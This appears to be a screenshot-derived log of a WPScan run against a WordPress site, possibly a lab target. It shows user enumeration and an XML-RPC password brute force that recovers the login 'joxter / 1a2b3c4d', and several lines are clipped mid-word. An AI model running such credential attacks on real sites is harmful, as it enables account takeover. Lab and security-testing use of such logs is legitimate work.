 Checking Config Backups - Time: 00:00:03 <=======================================================================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
Trying joxter / lilmama Time: 00:00:49 <
rying joxter / cheerleader Time: 00:00:49 <
ying joxter / password2 Time: 00:00:49 <
ing joxter / freddy Time: 00:00:49 <
[SUCCESS] - joxter / 1a2b3c4d
Trying joxter / anarchy Time: 00:04:53 <
[!] Valid Combinations Found:
| Username: joxter, Password: 1a2b3c4d
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Feb  6 10:30:52 2021
[+] Requests Done: 5050
[+] Cached Requests: 34
[+] Data Sent: 2.474 MB
[+] Data Received: 2.965 MB
[+] Memory used: 276.398 MB
[+] Elapsed time: 00:05:04
[+] Joxter
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggress
[+] Snufkin
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggress
[+] user
| Found By: Author Id Brute Forcing - Author P
| Confirmed By: Login Error Messages (Aggress
[+] snufkin
| Found By: Author Id Brute Forcing - Author P
| Confirmed By: Login Error Messages (Aggress
[+] joxter
| Found By: Author Id Brute Forcing - Author P
| Confirmed By: Login Error Messages (Aggressi
[+] boe
| Found By: Author Id Brute Forcing - Author P
| Confirmed By: Login Error Messages (Aggress
[!] No WPScan API Token given, as a result vuln
[!] You can get a free API token with 50 daily